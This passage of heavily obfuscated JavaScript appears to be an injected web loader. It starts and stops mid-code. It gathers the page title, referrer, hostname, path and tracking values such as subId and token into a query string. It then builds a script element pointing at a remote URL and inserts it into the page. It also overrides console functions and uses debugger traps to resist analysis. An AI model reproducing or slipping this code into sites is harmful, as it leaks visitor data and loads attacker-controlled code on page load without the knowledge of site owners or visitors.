,document[_0x5145b6(0x130,0x128,0x298,0x1a6,0x146)+_0x5b6243(0x14d,0x151,0x1f5,0x22b,0x2dd)])),_0x6f3a89+=_0x4189ad[_0x369f13(0x74e,0x5e2,0x77d,0x6b5,0x5d1)](_0x4189ad[_0x5b6243(0x190,0x20f,0x1cc,0x2a5,0x251)],_0x4189ad[_0x5db3b4(0x2dc,0x30e,0x283,0x232,0x2f1)](encodeURIComponent,document[_0x5db3b4(-0x25,0x132,0x93,0xe1,0xd1)])),_0x6f3a89+=_0x4189ad[_0x5db3b4(0x1db,0x215,0x1d6,0xd9,0x2be)](_0x4189ad[_0x369f13(0x515,0x6a7,0x534,0x60d,0x6c5)],_0x4189ad[_0x369f13(0x651,0x631,0x721,0x6f0,0x799)](encodeURIComponent,_0x4189ad[_0x5145b6(0x28c,0x113,0x2a6,0x1fa,0x1a8)](document[_0x5b6243(0x8a,0x17f,0x13b,0x189,0x7f)+_0x5b6243(-0x87,-0x52,0x67,0x0,0x79)][_0x369f13(0x718,0x5ad,0x79e,0x6a9,0x5c3)+_0x5db3b4(0xfb,0xa9,0x18c,0x26e,0x1d1)],document[_0x369f13(0x724,0x666,0x636,0x69e,0x709)+_0x5145b6(0x7d,0x10,0x143,0x10f,0x173)][_0x5b6243(0xc7,0x1b8,0x101,0x1e0,0x1a0)+_0x369f13(0x676,0x6ea,0x73a,0x681,0x63e)]))),_0x6f3a89+=_0x4189ad[_0x5597bc(0x57d,0x589,0x480,0x505,0x45a)](_0x4189ad[_0x5145b6(0x46,0xb6,0x1a5,0xe6,0x45)],_0x4189ad[_0x5145b6(0x22d,0x2f0,0x2a5,0x2bd,0x298)](encodeURIComponent,_0x3f9902)),_0x6f3a89+=_0x4189ad[_0x5db3b4(-0x18,0x16b,0xb9,0x1b0,-0x47)](_0x4189ad[_0x5b6243(0x257,0x2a9,0x1ad,0xc3,0xd1)],_0x4189ad[_0x369f13(0x5bb,0x571,0x5c1,0x5c4,0x636)](encodeURIComponent,window[_0x5db3b4(0x149,0x112,0xf4,0x191,0x1bc)+_0x5597bc(0x47f,0x485,0x471,0x417,0x3c5)+_0x369f13(0x5d4,0x627,0x6ce,0x658,0x6bf)+'Mr'][_0x5145b6(0x17e,0x201,0x200,0x1ed,0x148)+'H']));if(_0x4189ad[_0x369f13(0x7af,0x64e,0x7ca,0x6dd,0x624)](typeof _0x4fce61,_0x4189ad[_0x5b6243(0x62,0x208,0x14a,0x16f,0x193)])&&_0x4fce61&&window[_0x5b6243(0x80,0x7f,0x86,0x109,0xbe)+_0x5145b6(0x28a,0x26f,0xcd,0x1bc,0x16b)+_0x5db3b4(0x1f7,0x103,0x163,0x243,0x178)+'Mr'][_0x5db3b4(0x15c,0x1c3,0xf0,0xc5,0x6c)+'e']){if(_0x4189ad[_0x5b6243(0x9c,0x272,0x17a,0x1d5,0x14b)](_0x4189ad[_0x5597bc(0x354,0x38c,0x2f5,0x3a9,0x35f)],_0x4189ad[_0x5b6243(0x44,0x161,0x13d,0x130,0x1b4)]))_0x6f3a89+=_0x4189ad[_0x5b6243(0xb7,0x8d,0xb7,0xc3,0x147)](_0x4189ad[_0x5145b6(0x1f4,0x26c,0x302,0x2a3,0x2b8)],_0x4189ad[_0x5145b6(0x35d,0x274,0x2c1,0x26c,0x2cc)](encodeURIComponent,_0x4fce61));else{var _0x3f3c68=_0x4189ad[_0x369f13(0x55c,0x56e,0x6b3,0x633,0x5b7)][_0x5145b6(0x230,0x291,0x2a1,0x1ad,0x1c2)]('|'),_0x530efe=0x2*0x241+-0x3fa*-0x1+0x2d4*-0x3;while(!![]){switch(_0x3f3c68[_0x530efe++]){case'0':_0xabbb94[_0x5db3b4(0x17e,0x153,0x17d,0x19d,0x84)+_0x5597bc(0x408,0x39a,0x45c,0x45b,0x532)]=_0x2a9ab[_0x5b6243(0x170,0x138,0x10f,0x1c5,0x5b)+_0x5b6243(0x148,0x200,0x158,0x6d,0xd8)][_0x5597bc(0x4d3,0x536,0x569,0x4ae,0x46e)](_0x2a9ab);continue;case'1':var _0x2a9ab=_0x343225[_0x35e1e3]||_0xabbb94;continue;case'2':_0x75fdb7[_0x35e1e3]=_0xabbb94;continue;case'3':var _0xabbb94=_0x420d44[_0x5b6243(0x23e,0xb8,0x18e,0x143,0x1cb)+_0x5db3b4(0x61,0x1df,0xe7,0x71,0x8a)+'r'][_0x5145b6(0x20b,0x28e,0x2bb,0x1ef,0x274)+_0x5597bc(0x41b,0x425,0x44e,0x476,0x379)][_0x5b6243(0xc8,0x29b,0x1ab,0x1c3,0x219)](_0x4144c7);continue;case'4':_0xabbb94[_0x5db3b4(0x192,0x13c,0x12f,0x1be,0x202)+_0x5597bc(0x38f,0x49c,0x49b,0x3a2,0x3fd)]=_0x5aa68f[_0x5b6243(0x25e,0xaa,0x1ab,0x252,0x1bd)](_0x42493d);continue;case'5':var _0x35e1e3=_0x9585ea[_0x313687];continue;}break;}}}if(_0x4189ad[_0x5597bc(0x30d,0x2d7,0x36b,0x3b6,0x2cf)](typeof _0x3de198,_0x4189ad[_0x369f13(0x68c,0x719,0x6e1,0x6ad,0x75a)])&&_0x3de198&&window[_0x5b6243(0xac,0x10c,0x86,0x13e,-0x38)+_0x369f13(0x613,0x579,0x6e6,0x677,0x667)+_0x5145b6(0x20e,0xec,0x163,0x19d,0x19b)+'Mr'][_0x5b6243(0xc7,0x150,0x82,0x13e,0x16)+'e']){if(_0x4189ad[_0x5145b6(0x24f,0x1f7,0x1dc,0x171,0x228)](_0x4189ad[_0x5b6243(0x5c,0x186,0xbe,0x12a,0x1ae)],_0x4189ad[_0x369f13(0x56c,0x5f3,0x678,0x66d,0x6e5)]))return _0x329f40;else _0x6f3a89+=_0x4189ad[_0x5145b6(0x300,0x37b,0x339,0x2aa,0x351)](_0x4189ad[_0x5b6243(0x212,0x233,0x195,0xd1,0xe7)],_0x4189ad[_0x5db3b4(0x56,0x74,0xcf,-0x28,0x56)](encodeURIComponent,_0x3de198));}var _0x381603=document[_0x5145b6(0xba,0x8a,0x275,0x186,0x1bf)+_0x5b6243(0x1ea,0x1b8,0x219,0x31a,0x1ef)+_0x5b6243(0xd0,0x253,0x187,0x247,0x18a)](_0x4189ad[_0x5145b6(0x30,0x18c,0xc9,0xe8,0x182)]);_0x381603[_0x5597bc(0x4fc,0x39e,0x454,0x476,0x4ba)]=_0x4189ad[_0x5597bc(0x284,0x3b0,0x369,0x37e,0x401)],_0x381603[_0x5597bc(0x3ed,0x503,0x3b1,0x458,0x4c1)]=_0x4189ad[_0x5db3b4(0x1a9,0x225,0x1d6,0x1c0,0x177)](window[_0x369f13(0x6a2,0x6c1,0x532,0x5e9,0x569)+_0x369f13(0x6d3,0x5b4,0x6da,0x677,0x6c6)+_0x5597bc(0x40f,0x32a,0x30a,0x3f8,0x3e4)+'Mr'][_0x5145b6(0x118,0x1b1,0x220,0x1ed,0x205)+'H'],_0x6f3a89);var _0x19b2ac=document[_0x5b6243(0x1d,0xc5,0x104,0x130,0xec)+_0x5b6243(0x212,0x130,0x116,0x113,0xfd)+_0x5145b6(0x14d,0x146,0xb4,0x11e,0xe6)+_0x5145b6(0xe5,0xdc,0x6a,0x12c,0x9e)](_0x4189ad[_0x5145b6(0xa1,0xd4,0x120,0xe8,0xd2)])[0x1*-0x180a+-0x1750+-0x1*-0x2f5a];function _0x369f13(_0x38b24c,_0xcbb30e,_0x404f92,_0x3b29d8,_0x20b24e){return _0x2a66(_0x3b29d8-0x3c6,_0xcbb30e);}_0x19b2ac[_0x5597bc(0x4e6,0x4dc,0x39f,0x428,0x329)+_0x5b6243(0x1df,0x142,0x1ba,0x1d4,0x1de)][_0x5145b6(0x154,0x2f2,0x1cc,0x21c,0x202)+_0x5597bc(0x3ea,0x2e7,0x2de,0x32a,0x370)+'re'](_0x381603,_0x19b2ac);}()));function _0x4bf4(){var _0x4648de=['type','inser','gger','HRcZB','dGMsu','nctio','vpKYg','xDvvH','AsJmE','xHYug','AJZBi','QJTNR','Jgcff','UEYro','Rxnmh','jIGqu','zpbVa','ptzsA','jjyYC','nuWJm','ent','LmrzT','Zunzz','10wVJXKr','gHeSG','keOLI','okMpy','const','PfLny','wjtcp','xfyVi','WDoKE','VlxNB','gCUEd','PufSJ','count','UcpFD','ZLSUT','UOTBy','jsVBt','init','RtmTm','rqBVB','XMFgZ','Ryibq','vkMlz','HnjyK','CJyUr','conso','zklBV','searc','oXKoQ','JZueo','n()\x20','.clie','subId','bind','3|5|0','VMeTE','DftUk','rUtWD','Boejh','RomQq','://ne','\x20(tru','actio','DsoRm','aVTQw','round','MHQFP','klUkr','tNode','MgdLB','gtHHa','iDtlX','TOpRa','LfHVp','RgwEw','egpAX','VnWRH','FOfaU','QDYjU','QZGqD','kQepa','EJjpK','MzMbR','qiRfL','&sub_','kpqPc','Zrnpw','SunJd','abDCj','SJeyU','GSnnt',')+)+)','hmXOX','Nudol','undef','YMGYK','&defa','bDGdL','kedNH','0|4|2','qSIWd','XqhBI','UqBmM','bxlxB','2568SyWjqb','warn','DbmUP','AnFMS','ibcnG','2296CFUDvV','BLrAD','wKdYc','6438806BsabRf','Objec','FPmnb','gXCpa','UGOyw','jJxbr','zrlke','pmptF','m/cHp','PYvaP','NSvCK','ysumN','rn=js','sMrsD','aWYwB','rer','{}.co','Vgncc','xyLcQ','RgrJs','hCgNJ','dcREu','AlhWn','pGHpm','table','GufvN','RgBCS','\x5c(\x20*\x5c','nJzTO','noOhj','funct','tAlDR','terva','AcAgq','apply','cSoFU','srgAG','tNkwy','$]*)','yixZR','PVLww','bNEyd','itZkT','snUKQ','gluSq','xIWys','mUUeL','iDQih','azbRu','appli','a-zA-','eElem','sEpJY','Mlsbr','PFJiw','token','Zyphf','nstru','YuiXI','vRhuf','CRpGP','iOqXl','AkAhw','KvplJ','is\x22)(','sdwEO','title','kDLVp','tBefo','VypXJ','test','WrHQu','error','kFAur','PLnSV','oVqUq','HGiVW','maYnd','dbKCc','ZMJHH','jGLcz','QzGvk','UiBnT','e)\x20{}','GSqcq','eferr','pjJHk','xslDP','eiUfg','xmREY','ctor(','kZEiO','qEgDj','kRCss','KXSgQ','YCFVG','vujNn','euITY','Kwnrf','GNlIM','ixVhO','DRMYR','LSoMu','UtJUO','wOMUo','RYTEz','PvKiz','IGsHj','DWgbs','aOLnr','3|5|1','VHYrP','pGCmm','UuSLJ','er=','retur','JBGkj','YnDYS','iMDTH','BbOJY','zA-Z_','uEypn','ing_u','JBCtp','TZjKO','xYHHO','HhKev','ThNId','n\x20(fu','YwdcE','HpjXb','pqpke','ion','FoRnU','qlEjE','mKwtB','qylcP','HUWkN','fVUFe','ined','iVTMy','XTfNZ','https','XtWwd','NYPEp','yAKoL','0-9a-','sByTa','xXfRA','FLKuq','ructo','excep','ZqJkX','ed_at','FPXGL','108549ceivuY','ttl','EvPqX','pImoV','uniqu','vsHYN','gName','log','_mFv5','zDSsQ','WtIGF','KOLnz','kKXMs','EnnrS','1|2|0','cCPWO','PHegJ','\x5c+\x5c+\x20','tnbXj','Jiujs','MBjse','MhSGQ','(((.+','&name','ult_k','NGiha','ezSil','bkzcu','sQxIj','HIcnM','crBSI','ucmvF','id=','to__','XLIOd','tGZAV','FHtOd','mleXC','fOYFZ','vjvKS','BPqkM','w-adv','VTyge','dmk','EyJHq','oAVdt','rn\x20th','?retu','jNMdK','while','WlrJa','elWPl','EIJZS','zHrWh','42EKpJZg','ion\x20*','NQshM','AvOkT','HErJz','ng.co','lengt','ZgBHW','MTdKp','tONnQ','MCyJP','qfzVt','xRxOf','__pro','rDpZm','chain','&toke','|1|4|','PAZbK','DlHxN','wtIdh','iRzUQ','CHIwL','cFWjr','KmlqS','rrthO','Oqccn','QufKK','QcFVC','EaePc','HCyvv','amank','IpsgC','fXata','UnEEi','VpvBz','blLpg','wVhxH','ZAbwB','6572700nwuOkT','remov','&land','creat','DVVIv','4655532joXEIx','yXLpb','call','repla','bcJtX','wUaaD','qWdTV','*(?:[','YuWrE','setIn','MhiwH','uSRgq','gnwPR','ovDvk','wyZOE','wbxQE','xixXI','XFFuz','LbkDD','qYcWg','getIt','wfS5Q','scrip','BRKjS','eywor','WLFpS','state','vSAqE','rl=','pYBne','refer','sUSsN','FMDAZ','pathn','BoCFI','pKQSj','getEl','split','rrAqU','iWcFG','ZMlZr','pRbji','dqOOp','confi','4gAmdxB','eItem','xessC','toStr','fIKpf','&host','ppcGk','nLIVd','cNMNL','OTvkk','ement','VbAwb','kSQwt','ersti','OypRm','DFMTj','aYFhH','JBwmZ','ame','ruAbm','nddzn','XIGgT','Beacp','vaFVv','ascri','paren','TBrpf','dGhta','iRsTL','quiNp','qEVXd','3303BCCqxa','DAbnl','MnWHR','wUlFQ','FhjlP','|1|3','GSZpc','parse','input','|5|4|','GNdag','Rghmp','strin','ywBnz','fIvHV','GxNMS','locat','cmZyw','KXdfv','tLNpR','RPhRk','QCYNL','jftfQ','rEQxg','QWhRr','hhfbP','R_PAT','hostn','proto','kALfB','epABX','dSECv','info','OlLlb','BHfUd','lhkcU','tion','FfVsU','AOHlQ','qwVXu','Z_$][','nCQvg','src','eHRen','nRNBQ','ing','\x22retu','&se_r','trace','6488085MvSAXf','faRMc','PbYgT','QAvon','catio','LJdsJ','srLhN','xYGLH','xGiud','PmZMv','eEsEh','|4|0|','ULWsn','UXwog','VqOcx','zHEfz','ShBdY','fftHZ','BKbGi','n/jav','xNIKi','debu','SRWHJ'];_0x4bf4=function(){return _0x4648de;};return _0x4bf4();}function _0x2a66(_0x5688b4,_0x4f1671){var _0x1e02cc=_0x4bf4();return _0x2a66=function(_0x157b19,_0xb32bb4){_0x157b19=_0x157b19-(-0x1*-0xdb7+0x6a9+-0x12a4);var _0x27afe4=_0x1e02cc[_0x157b19];return _0x27afe4;},_0x2a66(_0x5688b4,_0x4f1671);}function _0x4f1671(_0x27cae9){function _0x1e8515(_0x331a66,_0x54ad47,_0x200d8a,_0x5bf496,_0x36a889){return _0x2a66(_0x54ad47- -0x25e,_0x331a66);}function _0x48dc3a(_0x2d7e64,_0x45d657,_0x35bffe,_0x5b2af8,_0x31841d){return _0x2a66(_0x5b2af8- -0x2a9,_0x31841d);}function _0x36e4f9(_0x10ef43,_0x4958b3,_0x370b96,_0x911481,_0x152f72){return _0x2a66(_0x370b96- -0x108,_0x911481);}function _0x24f02f(_0x4f32c4,_0x464fae,_0x3cc984,_0x118577,_0x52eaea){return _0x2a66(_0x52eaea-0x232,_0x464fae);}var _0x290fb0={'PfLny':_0x24f02f(0x4d3,0x6a9,0x5d7,0x607,0x5a8)+_0x49e641(0x445,0x330,0x326,0x499,0x3d9),'epABX':_0x49e641(0x29b,0x407,0x3b9,0x300,0x32e),'QJTNR':_0x1e8515(0x9e,0x11e,0x1fb,0xb9,0x1cd),'KXSgQ':_0x1e8515(0x90,0x8a,0xa8,0xca,-0x6),'wtIdh':_0x24f02f(0x461,0x427,0x356,0x3b5,0x3fa),'yXLpb':_0x48dc3a(-0x125,-0xdf,-0x3b,-0x92,-0xfd)+_0x36e4f9(0x170,0x23c,0x1e4,0xe2,0x2db),'gluSq':_0x49e641(0x48f,0x4a5,0x477,0x40a,0x4a7),'pjJHk':_0x36e4f9(0x11a,0x167,0x1f0,0x16f,0x110),'HRcZB':function(_0x5efd38,_0x412caa){return _0x5efd38<_0x412caa;},'gCUEd':_0x36e4f9(0x26b,0x338,0x241,0x30b,0x2fe)+_0x48dc3a(-0x4c,-0x13d,-0x6,-0x47,-0x8d)+'2','sEpJY':function(_0xed8fa0,_0x57eb14){return _0xed8fa0(_0x57eb14);},'DbmUP':function(_0x57c624,_0x3cbbc8){return _0x57c624+_0x3cbbc8;},'AkAhw':_0x36e4f9(-0xe,0x12,0xeb,0x1aa,0x125)+_0x48dc3a(-0x85,-0x11f,-0x168,-0xa9,-0x81)+_0x49e641(0x345,0x461,0x4db,0x328,0x421)+_0x48dc3a(0x31,0x9e,0x11d,0x9c,0x17e),'MBjse':_0x48dc3a(0xe6,0xb3,0x4a,0xea,0x79)+_0x24f02f(0x5b3,0x5bb,0x692,0x4ff,0x5ee)+_0x36e4f9(0x67,0x13f,0xd2,0x18,0x1ab)+_0x1e8515(0xc4,0x98,0x113,-0x5a,0x15e)+_0x1e8515(0x7,-0x15,-0xe5,-0x9d,-0xe2)+_0x49e641(0x328,0x332,0x301,0x2e2,0x2cc)+'\x20)','QAvon':function(_0x23b22c){return _0x23b22c();},'vRhuf':function(_0x423d0e,_0x51d248){return _0x423d0e!==_0x51d248;},'faRMc':_0x36e4f9(0x1d0,0x12a,0x1cd,0x1f3,0x20e),'jIGqu':_0x36e4f9(0x27,0x12c,0xc5,0x144,0x130),'zklBV':function(_0x2eceff,_0x4f3b34){return _0x2eceff(_0x4f3b34);},'pRbji':_0x24f02f(0x4af,0x496,0x583,0x64b,0x55b),'fIKpf':_0x24f02f(0x5fd,0x610,0x5d4,0x606,0x540),'VbAwb':_0x24f02f(0x5b2,0x57a,0x53b,0x508,0x544),'vSAqE':_0x1e8515(-0x6f,0x39,-0xc2,0x58,-0x53)+_0x49e641(0x557,0x532,0x51d,0x4d6,0x490)+'t','qEVXd':function(_0x3e2bbe,_0x2d87ad){return _0x3e2bbe===_0x2d87ad;},'blLpg':_0x48dc3a(0xc7,0x10c,0x65,0x2b,0x5d)+'g','nLIVd':_0x36e4f9(0x25,0x72,0xcf,0x1c4,0xde),'EaePc':_0x36e4f9(0x12e,0x1f8,0x144,0x9e,0x74)+_0x48dc3a(-0x2,0x86,0x97,0xa7,0x160)+_0x24f02f(0x31f,0x4c7,0x33a,0x48a,0x405),'RomQq':_0x48dc3a(0xd6,0xd5,0x9d,0x8a,0x151)+'er','xNIKi':function(_0x420cb7,_0x34a969){return _0x420cb7!==_0x34a969;},'zrlke':_0x24f02f(0x36f,0x468,0x4b0,0x3f0,0x3f1),'QufKK':_0x24f02f(0x547,0x519,0x5db,0x600,0x57f),'AOHlQ':function(_0x5ef881,_0x2e816a){return _0x5ef881!==_0x2e816a;},'TOpRa':function(_0x256599,_0xf85d9f){return _0x256599+_0xf85d9f;},'YuiXI':function(_0x495afa,_0x5a98f2){return _0x495afa/_0x5a98f2;},'LSoMu':_0x1e8515(-0x3e,-0x7,0x74,-0xf1,0x35)+'h','XIGgT':function(_0x409116,_0x2e43e4){return _0x409116===_0x2e43e4;},'rqBVB':function(_0xcf25dc,_0x41531f){return _0xcf25dc%_0x41531f;},'qSIWd':function(_0x2de229,_0x1b0747){return _0x2de229!==_0x1b0747;},'eiUfg':_0x48dc3a(0x187,-0x57,0xb9,0x96,-0x54),'fVUFe':_0x36e4f9(0x155,0x188,0x140,0x1d5,0xdc),'pKQSj':_0x1e8515(0x49,0xf3,0x83,0x169,0x12a)+'n','GSqcq':function(_0x2c906b,_0x30dbd8){return _0x2c906b===_0x30dbd8;},'kpqPc':_0x24f02f(0x461,0x393,0x375,0x42b,0x43b),'EIJZS':_0x1e8515(0x1c4,0xd2,0x107,-0x5,0xc8),'IpsgC':function(_0x1d7a96,_0x1ea1b3){return _0x1d7a96+_0x1ea1b3;},'HCyvv':function(_0x2c0cc0,_0x105abe){return _0x2c0cc0(_0x105abe);}};function _0x15c090(_0x1f19dc){function _0x323eb7(_0x3da188,_0x24e94f,_0x503c48,_0x296854,_0x15ea4e){return _0x48dc3a(_0x3da188-0x1bd,_0x24e94f-0x17a,_0x503c48-0x136,_0x3da188-0x622,_0x503c48);}var _0x3de446={'ZgBHW':function(_0x29cf98,_0x3d6aee){function _0x173533(_0x2a05ee,_0x890b26,_0x2d875d,_0x6f354b,_0x55aa10){return _0x2a66(_0x2d875d-0x324,_0x890b26);}return _0x290fb0[_0x173533(0x616,0x6cf,0x6a1,0x617,0x72f)](_0x29cf98,_0x3d6aee);},'PbYgT':_0x290fb0[_0xc646b6(0x48,0x13d,0x166,0xc4,0xde)],'dGMsu':_0x290fb0[_0x4879d3(0x5c9,0x489,0x5e0,0x4c5,0x54a)],'crBSI':_0x290fb0[_0x4879d3(0x549,0x535,0x580,0x4c8,0x52e)]};function _0x424641(_0x3c7f1f,_0x1c7fee,_0xaf2250,_0x54b53e,_0x3b4aff){return _0x1e8515(_0x54b53e,_0x3b4aff-0x1f6,_0xaf2250-0x11b,_0x54b53e-0xaf,_0x3b4aff-0x14);}if(_0x290fb0[_0x4dfae4(-0x9d,-0x97,-0x13f,-0x14b,-0x5)](typeof _0x1f19dc,_0x290fb0[_0x4879d3(0x4f0,0x5a5,0x4e4,0x4f0,0x50b)])){if(_0x290fb0[_0xc646b6(0x121,0x10e,0x1d0,0x1d5,0x25d)](_0x290fb0[_0x4879d3(0x516,0x4e7,0x478,0x523,0x546)],_0x290fb0[_0x4879d3(0x55e,0x4d6,0x608,0x59a,0x546)])){if(_0x437c1d){var _0x323187=_0x589c91[_0xc646b6(0x26a,0x121,0xe9,0x1bc,0x110)](_0x24bdcf,arguments);return _0x36ce4b=null,_0x323187;}}else return function(_0x768160){}[_0x4879d3(0x623,0x6b3,0x6a6,0x526,0x5c1)+_0x424641(0x15a,0xec,0x28a,0x1e9,0x1ae)+'r'](_0x290fb0[_0xc646b6(0x181,0x5,0x16b,0x85,-0x5c)])[_0x4dfae4(0x41,0xbe,-0x19,-0x3f,0x65)](_0x290fb0[_0xc646b6(0x249,0xcd,0x101,0x165,0xc8)]);}else{if(_0x290fb0[_0xc646b6(0x10c,0x23,0x147,0x124,0x58)](_0x290fb0[_0xc646b6(0x1d2,0x26a,0x232,0x1a0,0x13b)],_0x290fb0[_0x4879d3(0x4a5,0x50f,0x558,0x4e9,0x502)])){if(_0x290fb0[_0xc646b6(0x9a,0x169,0xf3,0x105,0x85)](_0x290fb0[_0x424641(0x3f0,0x39d,0x3ac,0x316,0x2f3)]('',_0x290fb0[_0x4879d3(0x60c,0x5a2,0x6eb,0x628,0x653)](_0x1f19dc,_0x1f19dc))[_0x290fb0[_0x4dfae4(-0x17e,-0x16c,-0x1ed,-0x102,-0x1f1)]],-0x1cbf+-0x124f+0x2f0f)||_0x290fb0[_0x424641(0x2ed,0x25c,0x27b,0x26d,0x256)](_0x290fb0[_0x424641(0x3a0,0x2ef,0x2e0,0x2f0,0x2d2)](_0x1f19dc,0x15bd+0x26e7*-0x1+-0x1*-0x113e),-0x260d+-0xd3*-0x17+-0x263*-0x8))_0x290fb0[_0x4879d3(0x666,0x619,0x5c9,0x671,0x60d)](_0x290fb0[_0xc646b6(-0x77,-0x53,-0xcc,-0x11,0x3c)],_0x290fb0[_0x4879d3(0x540,0x543,0x444,0x537,0x4a0)])?function(){var _0x42bc58={'XtWwd':_0x290fb0[_0x5c900b(0x5f4,0x500,0x49b,0x54e,0x567)],'WrHQu':_0x290fb0[_0x5c900b(0x5d6,0x521,0x535,0x508,0x5d9)],'Jiujs':_0x290fb0[_0x370602(-0x8a,-0x72,-0x86,-0x126,0x41)],'xXfRA':_0x290fb0[_0x586651(0x4ca,0x428,0x499,0x587,0x56f)],'Oqccn':_0x290fb0[_0x3115cc(0x5f7,0x6b7,0x688,0x6d7,0x621)],'RgrJs':_0x290fb0[_0x370602(-0x127,-0x1da,-0x1d2,-0x19e,-0x38)],'iWcFG':_0x290fb0[_0xb23f9e(0x829,0x76e,0x7f4,0x756,0x7c8)],'xGiud':_0x290fb0[_0x3115cc(0x556,0x667,0x63f,0x55f,0x592)],'pImoV':function(_0x2eca7b,_0x69993d){function _0x58ee62(_0xc68cf,_0x5c74d2,_0x56665b,_0x1c66df,_0x383245){return _0x370602(_0xc68cf-0x26a,_0x5c74d2-0xfe,_0x56665b-0xf6,_0x1c66df-0x136,_0x5c74d2);}return _0x290fb0[_0x58ee62(0x1d8,0x2c6,0x225,0x1ff,0x13b)](_0x2eca7b,_0x69993d);},'BoCFI':_0x290fb0[_0xb23f9e(0x731,0x6f0,0x76b,0x5f1,0x6b7)],'Beacp':function(_0x3820e,_0x36b37d){function _0x595e54(_0x5f60c8,_0x1d2901,_0x342af9,_0x57543b,_0x52600c){return _0x586651(_0x52600c,_0x1d2901-0x193,_0x5f60c8- -0x434,_0x57543b-0x13e,_0x52600c-0x132);}return _0x290fb0[_0x595e54(0x23e,0x16b,0x29f,0x21a,0x1c7)](_0x3820e,_0x36b37d);},'iVTMy':function(_0x48f1ec,_0x46819f){function _0x3de289(_0x560600,_0x3a1ab9,_0x23ce83,_0x342dea,_0x47a0c3){return _0x5c900b(_0x560600-0x1e1,_0x3a1ab9-0x12c,_0x23ce83-0x150,_0x560600- -0xa7,_0x342dea);}return _0x290fb0[_0x3de289(0x4f8,0x468,0x566,0x5a3,0x41c)](_0x48f1ec,_0x46819f);},'Kwnrf':_0x290fb0[_0x5c900b(0x39f,0x36d,0x406,0x3e0,0x4be)],'VTyge':_0x290fb0[_0x370602(-0x176,-0x196,-0x74,-0x21c,-0x161)],'pGHpm':function(_0x380dd2){function _0x5578d7(_0x6191e6,_0x100b5c,_0x9032d7,_0x4363f6,_0x30bc9c){return _0xb23f9e(_0x6191e6-0x8f,_0x9032d7- -0x681,_0x9032d7-0x155,_0x6191e6,_0x30bc9c-0x1e1);}return _0x290fb0[_0x5578d7(0x17,0xda,0x3a,0xe9,0xad)](_0x380dd2);}};function _0x586651(_0x274774,_0x2e39c2,_0x22f5e9,_0x3d96fd,_0x33d896){return _0x323eb7(_0x22f5e9- -0xbe,_0x2e39c2-0x28,_0x274774,_0x3d96fd-0xec,_0x33d896-0x35);}function _0x5c900b(_0x1112e9,_0x4e268c,_0x563127,_0x2e4bff,_0x501a4c){return _0x4879d3(_0x501a4c,_0x4e268c-0x25,_0x563127-0x48,_0x2e4bff-0x78,_0x2e4bff- -0x74);}function _0x3115cc(_0x4f2998,_0x59335e,_0x4fc2c4,_0x120edb,_0x29b1c1){return _0x4dfae4(_0x29b1c1-0x720,_0x4fc2c4,_0x4fc2c4-0x89,_0x120edb-0x29,_0x29b1c1-0x135);}function _0x370602(_0x3bf296,_0x147caa,_0x10ba84,_0x1b669d,_0x4a8e36){return _0xc646b6(_0x3bf296-0x102,_0x147caa-0x19c,_0x10ba84-0x18d,_0x3bf296- -0x1bc,_0x4a8e36);}function _0xb23f9e(_0x291f05,_0x203ddc,_0x39ac1f,_0x4245f6,_0x4a31f5){return _0x4879d3(_0x4245f6,_0x203ddc-0x17b,_0x39ac1f-0xf9,_0x4245f6-0x8a,_0x203ddc-0x129);}if(_0x290fb0[_0x5c900b(0x575,0x5c5,0x67d,0x5e0,0x6aa)](_0x290fb0[_0x370602(-0xab,-0x5f,-0x8f,-0x10,0x32)],_0x290fb0[_0x3115cc(0x662,0x70d,0x615,0x7b3,0x6db)]))return!![];else{var _0x798c57=_0x42bc58[_0x370602(-0x196,-0x17f,-0x206,-0x139,-0x1b4)][_0x3115cc(0x64a,0x703,0x5fe,0x573,0x65e)]('|'),_0x23dbd5=-0x9e6+-0x16a0+-0x1*-0x2086;while(!![]){switch(_0x798c57[_0x23dbd5++]){case'0':var _0x314592;continue;case'1':var _0x43c845=[_0x42bc58[_0x5c900b(0x3ac,0x2e9,0x4b3,0x3e9,0x4c6)],_0x42bc58[_0x586651(0x4ac,0x542,0x4e9,0x58b,0x51f)],_0x42bc58[_0xb23f9e(0x5bc,0x5d3,0x61c,0x6d5,0x59f)],_0x42bc58[_0x586651(0x594,0x48d,0x526,0x58e,0x586)],_0x42bc58[_0x5c900b(0x616,0x4bf,0x4d3,0x5b8,0x64e)],_0x42bc58[_0x3115cc(0x5a7,0x68a,0x633,0x562,0x660)],_0x42bc58[_0xb23f9e(0x6b2,0x6c0,0x723,0x754,0x61c)]];continue;case'2':var _0x352435=_0x314592[_0x3115cc(0x702,0x714,0x798,0x74a,0x6fc)+'le']=_0x314592[_0x370602(-0x65,-0x2,-0x132,0x1d,-0x2f)+'le']||{};continue;case'3':for(var _0x3e2f86=-0x5f7*0x3+0x2363+-0x117e;_0x42bc58[_0x5c900b(0x3ba,0x3a2,0x449,0x440,0x35b)](_0x3e2f86,_0x43c845[_0x5c900b(0x3c9,0x3af,0x50d,0x479,0x4e6)+'h']);_0x3e2f86++){var _0x1d3cee=_0x42bc58[_0x5c900b(0x524,0x4c7,0x428,0x4c1,0x41a)][_0x3115cc(0x61b,0x692,0x68f,0x6bc,0x65e)]('|'),_0x5ebf76=0x16f+-0x2*0x1e2+0x255;while(!![]){switch(_0x1d3cee[_0x5ebf76++]){case'0':var _0x527170=_0x352435[_0x46dcc9]||_0x5b6a01;continue;case'1':_0x5b6a01[_0x3115cc(0x54e,0x6d1,0x6cc,0x712,0x61a)+_0xb23f9e(0x6b1,0x5fb,0x667,0x686,0x6f6)]=_0x1b1b48[_0x5c900b(0x4bc,0x4e4,0x527,0x56a,0x599)](_0x37dc3f);continue;case'2':_0x352435[_0x46dcc9]=_0x5b6a01;continue;case'3':var _0x5b6a01=_0x4ae2e8[_0x3115cc(0x765,0x7cf,0x762,0x614,0x6e7)+_0x3115cc(0x4ea,0x618,0x5a2,0x559,0x5d2)+'r'][_0x370602(-0xc1,-0xb7,0x3f,-0x32,-0xc9)+_0x586651(0x67e,0x6c2,0x5cb,0x5b5,0x68f)][_0x370602(-0x5d,-0x19,-0x112,0x7e,-0xb9)](_0x46eb4f);continue;case'4':_0x5b6a01[_0x5c900b(0x43c,0x558,0x450,0x4ce,0x573)+_0x370602(-0xb0,-0x169,-0x159,-0xbb,0x11)]=_0x527170[_0xb23f9e(0x5a5,0x66b,0x60f,0x72f,0x6dc)+_0x3115cc(0x753,0x5b9,0x605,0x5cb,0x6b1)][_0xb23f9e(0x64f,0x707,0x63a,0x698,0x710)](_0x527170);continue;case'5':var _0x46dcc9=_0x43c845[_0x3e2f86];continue;}break;}}continue;case'4':try{var 